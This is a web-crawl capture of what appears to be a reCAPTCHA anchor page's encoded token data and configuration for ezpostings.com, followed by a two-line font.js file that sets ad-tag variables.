DpnseD2rDr8OqdcKowrcFwqjDmsK2X8OHwpPCrsKuQ1LDgsKQc8K3wqTDrCwRwpsow5PCs8KoXGdUwo3DsyJTw5PDj2PCkEEoS3fCgsK9w4HCrit5w4/DhMKLBEdcw6HDjSZ2wrrCgVdbw4zDncKRNsKUw7BRwoowT8OfYx/DjMKPHMKvYDXCoiFmBDd/OVDDnFBvH3fDncO6DVYPw71CwrtWX1EtFMOwwovCumvCvcObZgLCj8KGLGk4wpRJw7pES8KwKcORwrcGwonCmcOlw4IrwotKwrQQQQHDtlTCnsKmIAtdwq7Cqz/CoMKXw49MLsOSwpfCvHcsJ8K4ZQnCj8OTdcO2w7kCw5tnw4dUw6EiIMODbyUIwo9IwpLCrcOlaEY2w4/CkFsDHsKVwoXCkMO7w5Y2TnHCqsOzVsOkN2zDiQ7CkVrDrcOAFDfDgwvDtWbDksK7wqfCiGsECkUech0LYcKcYcK+w4DCtlPDm1INw7/CmXlfZFnDkVvDlcOfwqzCuDIeZ8OEwpAkw61Wwo/DucKrw6YCb8OLIQY5wpk+w77ChMKiPQQxPGAzw6NBw6cjwqHCn3TCj8KNwoF/BMOFw5TCtU/CtUjDssKkZkvDrEA1FRHCgsKfQQkmZgHDj8OrVxI6F8O9w79SQsOmw7HDijTDqUtiw51GO0tOw4IFHVfCsHzCtgLCsMOKw7fCmDJqI1zCo1YNw6TCp8ODbTFcNnTDiixUbcKywqLDmGHCulnDksOmwo7DpmzCsU/ClMK1w53DmcK0Y8OFwolOcHUaVUPCsn7CgzVtw7PDo8KReR4LSsO7wrDDvB7CgRRmw6/Dh2F9WMKlL2/DnQXCtMKUE8OYBg/CnsO4a8K/YsKXwoHDqH1qLTHCrmUrwpYiwrTCssKsHcKlMcKZaMOYw63DmcOZwoxVw6MNwq3DnW7CjkUhd0hDw6oqw4HCiT13TyYeSCcgwo0ecT59IsOdwpHCoR7CkCIlMMO6wpV6w7QZwrzDmcOIwpA0DFPDsMKTK0/[base64]/Ck8OIEMKSwpldw6E9TmcAe8OzK8KywoZlw5FnwrtKRTZWfWbDrCbDl8KTw5Q/w6MFwqDDnF9Qf0XDlAByJ8O2PARZfMOsYMOWw73CpcO3w53DtVIxDMOxwp/DrMOxSTnCpyQqwq3Du8OKN8K2PGgXw4DDoAkQcQY+w54CwrUBNsOYI8KgJiHCj8OfbljClsOkKmvChsOMNj4IATM6IcK/wp4HSVRVwothEiHCp0sHAAxqalcoVTnDp8OYwojCmMOBbcO6CE/CpDvDssO6YcOiwpjDpB1fN0kYwp7DoMO4DTbDhcOuw5kSc8Ogw5I3wrPChBjCocOzYgdtNRktRMOTbGEWw4/CqwrDqmrCoHfCqcKuw6PDq3BKcQwFwqzDphZ1wqJdw6MPBMOWWhrDjsKDXcKZwpBMQ8Kiw4LCkMKZBwzCkMK9wrVpw5DCm8KpUCIiJMKuwqvDm8OgwoQ8JgpFNhwwwovDssKpw7vDjMKRasKhdsOIwrDCmsOjDWIcwrpHw6lGaX1twqvCjibClE9kS8O/wptwDVQuw6bCh8KVHjDDt2tXTxtfE8KQRMKNw7jClcOlw7lDVMOuwo3CkcOCw68DdF0JW8Oow5JnYsOxNTfCqgDDtWFNKsOhw5DDqg07Q1FbwpfDhgNTwqnCgHhuWH88ccOAZ3MGw63Cp3rDkcK5Q8K4woDChF1rw7tDWlwMdgDCq8Omw7d6wqDDi8OOG2xFSMKjUh/[base64]/w7vCi8KbwpTCn8O6w6/Cu8OXw4fDrsOaw4bClVPDpm1Vw5ZawpfDjU/[base64]/DkVY1wpUlwqhmeA4xJsKrwqpoGnDCrTXCujchw6VLABfCj8OBf0XCusOqJULCkMKpwoxIPF1IcAMlHkbCs8Orw7/DpF3CvMOOeMOSwqwlw4QRUsOLwphfwpHCmsKNK8Kvw5cQwptPYMKHJcOOw7d6LcKHeMOlwp8Iw64yRQ89UE0ALcK9wqzDuy/CsSNuUlXDqcKFw4nDkcO9wprCgMKuEQF6w78jKcKDO1vDssOCw5lyw6jDpMOsEsOCw5XCrHsewqLCr8O0w6ZlBA1owojCv8K3egQ9SWvDi8OuwqbDjhRnbcK/wqrCuMOlwrbCq8KhawfDtDvDv8OcE8ORwrhidUMrbgTCuV9AwqzDiVYgbcKpwrjDl8ONTAcdwqsqwqPCoyHDqk8twowxbsOJLTVvw7/[base64]/CgsKYBsKjwrjDk8OzwqcnTHLCnVPDuC4qwoUWw6/ChcKkVVzDs8O0OljDnsObQsK1WDzCsj5kw58Uw67CoTwNLsOxMAUMwr4cLsKowoPDjgfCvmPDtXHDn8Oow4rDi8KDbcKGU280woNHeFY4RMKiUAjCpsKrG8Oww5VANXrDlTsbHFjDj8KHwrUFSsKSFiR1w693wqoQw7M1w6TCt1DDpsKMNyljcMO4dsKrW8OBU1lywp/Dn0FQw7A/XAHCisOmwr5mUEp/[base64]/DviXDqilxCWDCoD3DtsOpworDhQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcgRhscAAAAAMD1W4e8dF_mpK5mpe5GlEREA4BC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,775],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZp4oJGYQKGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.ezpostings.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kVi4rAvDtw3nmi21Y5FxduVBga2GFritQbqmg5lCFRs\\u003d\x22,0,0,null,1,1768429360586,0,0,[191,34,196,129,116],null,[45,175,202,67,53],\x22RC-A6ksCEBAL9_6cw\x22,null,null,null,null,null,\x220dAFcWeA4BW17VNlYcTkObxvlcqIvb4yJ4Ol5juVTJ4m8RrCthdHvqrRzank8RwrKgjEgEU_N06dv9ayYJ9cmRRUEt_adNw3xxtg\x22,1768512160846]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ezpostings.com/wp-includes/js/font.js
body_size: -104
content:
var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";
